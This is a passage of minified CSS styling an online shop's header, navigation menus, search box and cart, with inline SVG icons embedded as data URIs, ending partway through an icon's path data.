.header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-top:0}}@media (min-width:1261px){.header .header-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.header .header-inner .header-logo{margin:0 3.4375rem 0 2.438rem}@media (min-width:480px){.header .header-inner .header-logo{margin:0 5.15625rem}}@media (min-width:551px){.header .header-inner .header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header .header-inner .header-logo{height:60px;margin:0}}.header .header-inner .header-logo .header-logo__link{width:100%}.header .header-inner .header-logo .header-logo__link .header-logo-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0;padding:0 18px 0 0}@media (min-width:480px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{padding:0}}@media (min-width:801px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-right:35px}}.header .header-inner .navUser{float:right;left:0;margin-left:auto;position:absolute;top:28px;width:auto}@media (min-width:801px){.header .header-inner .navUser{right:0;top:6px}}@media (min-width:1261px){.header .header-inner .navUser{position:relative;top:0;right:unset}}.header .header-inner .navUser .navUser-section .navUser-item{display:inline-block}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .571rem}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .78571rem}}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon{display:inline-block;height:19px;vertical-align:middle;width:19px}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon .icon{height:100%;margin:0;width:100%}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon:hover .icon{fill:#CA9A5C;stroke:#CA9A5C}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare{display:none}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare.show{display:block;position:relative}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare .countPill{background-color:#ca9a5c;color:#151515;height:18px;position:absolute;right:0;top:16px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch button{color:#fff;top:110px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input{border:2px solid #ca9a5c;padding-right:60px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:16px;font-weight:400;line-height:24px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon{position:absolute;right:20px;top:15px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon .icon{height:20px;width:20px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{position:absolute;top:41px;right:50px;width:16px;height:16px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{width:20px;height:20px;top:48px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon svg{width:100%;height:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{background-color:#151515;padding:0}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{top:calc(100% + 2px)!important;left:-370px!important;width:527px!important}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container{padding:2rem}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form{max-width:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{font-size:20px;height:44px;border-radius:40px;position:relative;padding-left:20px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{height:60px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{width:100%;padding:30px}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{padding:50px}}.header .header-inner .navUser .navUser-section .navUser-item--account{display:none}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--account{display:inline-block}}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item--cart__hidden-s,.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item-cartLabel{display:block}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity{position:absolute;right:0;top:16px}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity.countPill{background-color:#ca9a5c;color:#151515;height:18px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--cart .dropdown-menu{width:350px;max-width:35rem}.header .container{position:unset}@media (min-width:801px){.header .navPages-container{position:unset;width:100%}}@media (min-width:1261px){.header .navPages-container{width:auto}}.header .navPages-container .navPages{background-color:#fff;border-top:1px solid #e3e3e2;padding:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{background-color:#fff;padding:1.15rem 1.725rem;text-transform:capitalize}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{padding:1.15rem 1.025rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action .navPages-action-moreIcon{margin:0 0 0 .25rem}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:block}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{border-bottom:1px solid #e3e3e2;display:block;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase;width:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{display:none}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0;border-bottom:1px solid #e3e3e2}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:1.15rem 0 1.15rem 2.5rem;position:relative;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:42px;width:67px;border-left:1px solid #e3e3e2;position:absolute;top:6px;right:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{background-color:#fff;border-top:1px solid #e3e3e2;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;padding:0!important}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu.is-open{top:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:2rem;margin:auto;max-width:81rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(70% - 2rem)}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(75% - 2rem)}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#f2f1f0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2rem;width:30%}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{width:25%}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .menudropdown--banner{display:block;margin:0 0 1rem}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items{text-align:center}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action{background-repeat:no-repeat;background-size:25px;background-position:center left;font-size:14px;padding:.425rem 0 .425rem 2.325rem;margin:0 0 .8rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.buying-guide{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.608 21.661' %3E%3Cg transform='translate(-2436.696 1044.304)'%3E%3Cpath d='M26.208,3.34V2H2V3.34A3.732,3.732,0,0,1,5.732,7.071H22.477A3.732,3.732,0,0,1,26.208,3.34Z' transform='translate(2435.396 -1045.604)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M2,8.768v3.5a1.573,1.573,0,0,0,2.591,1.2l1.14-.97' transform='translate(2435.396 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M109.181,8.768v3.5a1.572,1.572,0,0,1-2.591,1.2l-1.141-.97' transform='translate(2352.423 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M7.339,34.43v2.051a1.207,1.207,0,0,1-.246.745,1.223,1.223,0,0,0,0,1.592,1.207,1.207,0,0,1,.246.745v6.314a1.259,1.259,0,0,0,2.464.364l1.955-6.472a1.293,1.293,0,0,1,.443-.629,1.459,1.459,0,0,0,.619-1.12,1.163,1.163,0,0,0-.084-.431,1.324,1.324,0,0,1-.055-.874l.05-.166a1.259,1.259,0,0,0,.032-.6' transform='translate(2431.548 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M94.563,34.43v2.051a1.207,1.207,0,0,0,.246.745,1.223,1.223,0,0,1,0,1.592,1.207,1.207,0,0,0-.246.745v6.314a1.259,1.259,0,0,1-2.464.364L90.144,39.77a1.293,1.293,0,0,0-.443-.629,1.459,1.459,0,0,1-.619-1.12,1.163,1.163,0,0,1,.084-.431,1.324,1.324,0,0,0,.055-.874l-.05-.166a1.259,1.259,0,0,1-.032-.6' transform='translate(2365.551 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='15.232' transform='translate(2441.884 -1035.652)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2440.08 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2438.791 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2458.867 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2457.578 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.finishes-swatches{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.206 24.404' %3E%3Cg transform='translate(-636.9 -406.9)'%3E%3Cpath d='M24.91,16.039l-1.329-4.96a2.619,2.619,0,0,0-.855-1.333,2.613,2.613,0,0,0-.6-1.471l-3.3-3.934a2.619,2.619,0,0,0-1.34-.848,2.612,2.612,0,0,0-1.167-1.075L11.659.247A2.6,2.6,0,0,0,9.311.316,2.694,2.694,0,0,0,8.172.062H2.716A2.719,2.719,0,0,0,0,2.778v18.71A2.719,2.719,0,0,0,2.716,24.2H8.172a2.717,2.717,0,0,0,2.484-1.622l12.393-3.321a2.634,2.634,0,0,0,1.861-3.223M17.586,5.914a2.615,2.615,0,0,0,.223-.768c.008.008.016.015.023.024l3.3,3.934a1.342,1.342,0,0,1-.165,1.891L11.52,18.923Zm-6.472-4.5,4.654,2.17a1.342,1.342,0,0,1,.649,1.784l-5.53,11.859V2.778A2.7,2.7,0,0,0,10.446,1.3c.034,0,.068-.008.1-.008a1.344,1.344,0,0,1,.567.126M9.6,21.488a1.427,1.427,0,0,1-1.426,1.426H2.716a1.426,1.426,0,0,1-1.426-1.426V2.778A1.426,1.426,0,0,1,2.716,1.352H8.172A1.427,1.427,0,0,1,9.6,2.778Zm13.117-3.472L10.888,21.185v-.049L21.8,11.982a2.64,2.64,0,0,0,.528-.6c0,.01.008.02.011.03l1.329,4.961a1.342,1.342,0,0,1-.949,1.644' transform='translate(637 407)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3Cpath d='M12.429,47.214a2.143,2.143,0,1,0,1,1.3,2.147,2.147,0,0,0-1-1.3M12.1,49.5a.875.875,0,0,1-1.167.312.854.854,0,0,1-.313-1.166.853.853,0,0,1,1.167-.312A.854.854,0,0,1,12.1,49.5' transform='translate(631.086 376.879)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3C/g%3E%3C/svg%3E")}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{max-width:100%;padding:1.5rem 0;-webkit-column-count:2;-moz-column-count:2;column-count:2;max-height:450px}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:after,.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:before{display:none}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{display:inline-block;float:none;padding:0 .75rem!important;width:100%}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;border-bottom:0;margin-bottom:0;padding:.75rem 0;text-transform:uppercase}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{color:#151515;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{text-decoration:underline}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item.has-subMenu:hover .navPage-subMenu{display:block;left:0;top:100%;width:100%}}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user{border-top:1px solid #e3e3e2;margin-top:0;padding-top:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action{border-bottom:1px solid #e3e3e2;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{border-bottom:1px solid #e3e3e2;padding:1.15rem 0 1.15rem 2.5rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list.navPages-list--additional{border:0;display:block;margin:0;padding:0}@media (min-width:801px){.header .navPages-container .navPages .navPages-list.navPages-list--additional{display:none}}.header .navPages-container .navPages .navPages-list.navPages-list--additional .navPages-item>.navPages-action{padding:.75rem 1.725rem;text-transform:capitalize}.header .navPages-container .navPages .mobile-usa-phone{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.6rem;padding:1.125rem 2.525rem 1.125rem 1.725rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:801px){.header .navPages-container .navPages .mobile-usa-phone{display:none}}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath 